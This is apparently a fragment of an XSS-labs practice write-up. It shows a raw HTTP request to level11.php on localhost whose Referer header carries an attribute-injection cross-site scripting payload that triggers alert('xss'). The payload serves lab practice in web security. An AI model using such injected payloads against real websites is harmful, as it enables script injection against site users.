 GET /xss-labs-master/level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
referer:"type="text" onclick="alert('xss')
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate